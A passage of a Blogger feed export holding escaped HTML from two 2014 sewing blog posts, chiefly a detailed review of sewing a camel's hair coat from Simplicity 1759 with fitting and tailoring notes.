href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s1600\/Jan+14-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s640\/Jan+14-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm going to get so much wear out of this coat because it's just that versatile. \u0026nbsp;And unlike a dress or a top, I can wear this everyday... well at least until it warms here! \u0026nbsp;Which is a great segue into today's discussion, a new addition to my \u003Cb\u003E\"Love the Clothes I Make\" \u003C\/b\u003Eseries. \u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s1600\/Jan+14-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s640\/Jan+14-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s1600\/Jan+14-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s640\/Jan+14-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, my question to is: \u0026nbsp;What do you sew? \u0026nbsp;Is it for entertainment purposes only? \u0026nbsp;Are you a \"weekend seamstress\" that just enjoys sewing a cute piece or two for the satisfaction of just sewing? \u0026nbsp;Or are you in it to win it -- like those of us that are serious about wardrobe building and always ready to learn a new technique and add more skills to your sewing repertoire?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/806485023750977713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html","title":"What I'm Wearing | Camel + Denim!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s72-c\/Jan+14-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6151211106020341596"},"published":{"$t":"2014-01-15T00:00:00.000-06:00"},"updated":{"$t":"2014-01-19T11:09:07.452-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom made shoulder pads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"set-sleeve with bias strip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tailoring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1251"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"Review: Simplicity 1759 | A Classic Camel's Hair Coat!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s1600\/Simplicity+1759-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s640\/Simplicity+1759-7.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEvery year, I like to make at least one substantial coat. \u0026nbsp;Last year, it was my beloved \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/01\/review-vogue-2873-oop-pea-coat.html\" target=\"_blank\"\u003Ecashmere pea coat\u003C\/a\u003E. \u0026nbsp;So this year, I decided it would be a classic camel's hair coat. \u0026nbsp;I wanted a coat that I would love and cherish for years to come... nothing trendy at all for this project. \u0026nbsp;Just timeless elegance.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytjmfn_tdygzLqnadUSkP6MydSB608aPgzqBSdRKkvZP3iJ_wh0vHDrgOsZIvRswLMiJaFnHzb-mZl8ZJY-HpA_ZwABNpYXI8TS9hHxPmnWSHKSJmZrMJXWDfZNTJ2t4NFi0oBw\/s1600\/collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytjmfn_tdygzLqnadUSkP6MydSB608aPgzqBSdRKkvZP3iJ_wh0vHDrgOsZIvRswLMiJaFnHzb-mZl8ZJY-HpA_ZwABNpYXI8TS9hHxPmnWSHKSJmZrMJXWDfZNTJ2t4NFi0oBw\/s400\/collage.jpg\" height=\"400\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/p-7923-misses-coat-project-runway-collection.aspx\" target=\"_blank\"\u003ESimplicity 1759\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for my pattern. \u0026nbsp;This pattern is great because you can choose either a single or double-breasted style; choose notched or stand collars or just collarless. \u0026nbsp;It has patch or welt pockets and back belt variations. \u0026nbsp;And most importantly, \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/01\/one-piece-sleeves-vs-two-piece-sleeves.html\" target=\"_blank\"\u003Ea two-piece sleeve\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBIgzrmjGMGMNV8ikmyYfi-dFt85HHSBxLa6ka2_s4PaGseUfCsOMpRlqAShTyVjpeds4ipktnUJmP49bhUYjJp_-lfOiorkmTXmf9Acq2jioUvTwikAq6pAZ0CnZTyrgXQwJMWw\/s1600\/Simplicity+1759-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBIgzrmjGMGMNV8ikmyYfi-dFt85HHSBxLa6ka2_s4PaGseUfCsOMpRlqAShTyVjpeds4ipktnUJmP49bhUYjJp_-lfOiorkmTXmf9Acq2jioUvTwikAq6pAZ0CnZTyrgXQwJMWw\/s640\/Simplicity+1759-8.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI picked this beautiful\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/camel-solid-coating-fw12467.html\" target=\"_blank\"\u003Ecamel-colored 100% camel's hair fabric\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;It's described as \"a heavy weight camel wool with a long brushed nap. Very soft, slightly spongy.\" \u0026nbsp;This is a napped fabric with a raised pile. \u0026nbsp;Which means it's best to layout your pattern and cut (on a single layer) with the nap running down the garment. \u0026nbsp;It'll wear better and pill less. \u0026nbsp;With ALL pieces going in the same direction. \u0026nbsp;Also, since this fabric is thick, I used a 100\/16 needle and a 3 mm stitch length. \u0026nbsp; And I pressed the fabric on the wrong side using a fluffy terrycloth towel underneath. \u0026nbsp;This is my first time sewing with camel's hair, so it was all experimental.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Tas4Cja4il2FLudGJ_fR73Nw9OygLzw3JMGD6ZiCc4JRzZM5gcGjXq91pbyM-QcX7ZrKgcItZrhbOhITkke0WKges4u5FMjcfvAgpnNkggPX9UaBN-lhfUogEYvunvDREb11GA\/s1600\/Simplicity+1759-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Tas4Cja4il2FLudGJ_fR73Nw9OygLzw3JMGD6ZiCc4JRzZM5gcGjXq91pbyM-QcX7ZrKgcItZrhbOhITkke0WKges4u5FMjcfvAgpnNkggPX9UaBN-lhfUogEYvunvDREb11GA\/s640\/Simplicity+1759-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14 and graded out to the 16. \u0026nbsp;I added 3 inches to the length. \u0026nbsp;And 1 inch to the sleeves. \u0026nbsp;I made a 1 inch FBA.\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EI followed the instructions for interfacing. \u0026nbsp;But I padstitched the collar and taped my roll lines on my lapels. \u0026nbsp;I also interfaced my hems.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFG8H0ESph_eWdSbnG_2I84nxMoFAbt2CoktakZd9-smnvAjjzjq6NghMteIhbUf1Hi_oHMa-kafpplI_JmGXO8B0Y49tjNnVT2cprZ2MG8Eo4G6JW47K9JuZ7Yw9Mki2V3vZO5Q\/s1600\/Simplicity+1759-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFG8H0ESph_eWdSbnG_2I84nxMoFAbt2CoktakZd9-smnvAjjzjq6NghMteIhbUf1Hi_oHMa-kafpplI_JmGXO8B0Y49tjNnVT2cprZ2MG8Eo4G6JW47K9JuZ7Yw9Mki2V3vZO5Q\/s640\/Simplicity+1759-9.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI also added a back stay (didn't photograph it, but you can check out previous ones \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/back%20stay\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/b\u003E) and custom made shoulder pads. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS_ZGNYnH8HJOXD1PECgQul9QFKtMXj-BVhZMATGzx-hEV_KhUds1g3MV92ACMVbFe0IeLg92KB5N8smIRkHuNuKxPhrbneoXAvXU2cvvJAyAo3TfiPaEGAPYYZ2VEmkYO2CkJRg\/s1600\/shoulder+pads.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Make a Custom Shoulder Pad - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS_ZGNYnH8HJOXD1PECgQul9QFKtMXj-BVhZMATGzx-hEV_KhUds1g3MV92ACMVbFe0IeLg92KB5N8smIRkHuNuKxPhrbneoXAvXU2cvvJAyAo3TfiPaEGAPYYZ2VEmkYO2CkJRg\/s400\/shoulder+pads.jpg\" height=\"300\" title=\"How to Make a Custom Shoulder Pad - Erica B.'s DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMade these using polyester fleece and a layer of muslin.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy goal is to always sew a set-in sleeve perfectly on the first try. \u0026nbsp;Here is my tried and true method:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWyuhQZfj_f__KT-N6-1_sTLpZdmus3TnurgqAfvndZQpEGIU2PFwVaKyRf1b7OriRwHjVsmFs5ZW44isgYbdqtQ6kl-HIg9JspbA1C6W2miE9-rhN3rlqkovIHMMcM73xa7gYg\/s1600\/ease+a+sleeve.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Sew a Set-in Sleeve with Bias Strip - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWyuhQZfj_f__KT-N6-1_sTLpZdmus3TnurgqAfvndZQpEGIU2PFwVaKyRf1b7OriRwHjVsmFs5ZW44isgYbdqtQ6kl-HIg9JspbA1C6W2miE9-rhN3rlqkovIHMMcM73xa7gYg\/s640\/ease+a+sleeve.jpg\" height=\"640\" title=\"How to Sew a Set-in Sleeve with Bias Strip - Erica B.'s DIY Style!\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used two 2\" x 12\" bias cut strips of hair canvas. \u0026nbsp;I marked the center of each strip and pinned to the wrong side at the top of the sleeve cap with the raw edges matching. \u0026nbsp;Beginning at the center where the pin is, I stitched the bias strip to the sleeve cap using 1\/2\" seam allowance while fully stretching the bias strip... ending at the notch. \u0026nbsp;Then I repeated on the other side. \u0026nbsp;Note: \u0026nbsp;if your machine doesn't have a seam allowance guide on both sides, you can use a piece of tape. \u0026nbsp;Then your sleeve is ready to be pinned into the garment and sewn. \u0026nbsp;The bias strips also act as sleeve heads!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-8jEjxeiTgfvBlKVqCD33IpR6LQ7pzXTfKtjijqZg9BXEK3KWjrjJZey109QGn1deKtXWnprYmfvdzidb-JEhfWll02zulxKwjFlsS2EIydok1hbycTSOzefTWvBOt8luIHbIA\/s1600\/Simplicity+1759-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-8jEjxeiTgfvBlKVqCD33IpR6LQ7pzXTfKtjijqZg9BXEK3KWjrjJZey109QGn1deKtXWnprYmfvdzidb-JEhfWll02zulxKwjFlsS2EIydok1hbycTSOzefTWvBOt8luIHbIA\/s640\/Simplicity+1759-10.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used a silk charmeuse from my stash. \u0026nbsp;And I bagged my lining. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMuLNYTx_bqKX60CkOFXiC6E3324rxmL2zERLuloUG-2Pnt0pgTb4NBc98am9JQuzu1ae8nd6lrPEhztLQQTQk7KC25HFe5tz5HK-JF-6WyVlruASwSDgnBFJ7UNED7-UhuCKhQ\/s1600\/Simplicity+1759-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMuLNYTx_bqKX60CkOFXiC6E3324rxmL2zERLuloUG-2Pnt0pgTb4NBc98am9JQuzu1ae8nd6lrPEhztLQQTQk7KC25HFe5tz5HK-JF-6WyVlruASwSDgnBFJ7UNED7-UhuCKhQ\/s400\/Simplicity+1759-16.jpg\" height=\"266\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used Gutermann Top Stitching Heavy Duty Thread for top stitching, buttonholes...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEO8ZEyBjeYF0D4nXpyk-jxagqL_g_o0IiIgjccJM9nmLamGYSx5udjA7ebX4hPmm14UnR0y7MK1gi-XJeAW1XfuFFhCGEdCOATqp892RtuI2UrhTzbZp7PsbHr6ImzvWQMoBIA\/s1600\/Simplicity+1759-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEO8ZEyBjeYF0D4nXpyk-jxagqL_g_o0IiIgjccJM9nmLamGYSx5udjA7ebX4hPmm14UnR0y7MK1gi-XJeAW1XfuFFhCGEdCOATqp892RtuI2UrhTzbZp7PsbHr6ImzvWQMoBIA\/s400\/Simplicity+1759-17.jpg\" height=\"266\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd buttons.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfV7avYVY7vgiBNebv3M9x9FrEyq5xQqYC6EjQ7uXkjLczI0oHI_wPiJi02vUNJMe9fORxbuP5Dm0CN2E5JIdBWdFEeu-lMqRlwXlbUCCV32xg1enWlgbGZKYKoFsNsslDr7u3jA\/s1600\/belk-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfV7avYVY7vgiBNebv3M9x9FrEyq5xQqYC6EjQ7uXkjLczI0oHI_wPiJi02vUNJMe9fORxbuP5Dm0CN2E5JIdBWdFEeu-lMqRlwXlbUCCV32xg1enWlgbGZKYKoFsNsslDr7u3jA\/s400\/belk-1.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSince some of you are often curious as to where I wear things, on Monday I attended a Spring 2014 Fashion Preview at Belk. \u0026nbsp;I'm with\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.belk.com\/AST\/The_Fashion_Report\/The_Fashion_Report\/Meet_Arlene.jsp\" target=\"_blank\"\u003EArlene Goldstein\u003C\/a\u003E\u003C\/b\u003E, VP of Trend Merchandising and Fashion Direction. \u0026nbsp;I'll be blogging more about the fabulous trends to look forward to later! \u0026nbsp;Notice how leather was trending! \u0026nbsp;I got to wear one of my new favorites, my\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/09\/review-vogue-1251-leather-wool-panel.html\" target=\"_blank\"\u003EVogue 1251\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;lambskin leather and wool crepe dress!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lkdoc1mvJa6JcczMk1Ody1K5jVocq3dL8oSRnRMHzctkcXblT1aj0oIP659lx5FfjYUAwd1HfLMIlrNWbJ-zCA4ABupqACU_ZRyy79WFWzCHyj4b4MyPgTjiRRN1Zeg5ws0TpQ\/s1600\/Simplicity+1759-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lkdoc1mvJa6JcczMk1Ody1K5jVocq3dL8oSRnRMHzctkcXblT1aj0oIP659lx5FfjYUAwd1HfLMIlrNWbJ-zCA4ABupqACU_ZRyy79WFWzCHyj4b4MyPgTjiRRN1Zeg5ws0TpQ\/s640\/Simplicity+1759-13.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIn conclusion, the idea that I created a coat that is similar to coats produced by designers such as Max Mara, makes me very happy. \u0026nbsp;Coat making is really easy, but there are just a lot of time consuming steps. \u0026nbsp;You have to (with experience) teach yourself how much tailoring and\/or shortcuts you want to apply to your constructions techniques. \u0026nbsp;And most importantly, that timeless beautiful fabric is really what makes a great coat, so choose wisely!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6151211106020341596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html#comment-form","title":"64 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6151211106020341596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6151211106020341596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html","title":"Review: Simplicity 1759 | A Classic Camel's Hair Coat!"}],"author":[{"name":{"$t":"Erica 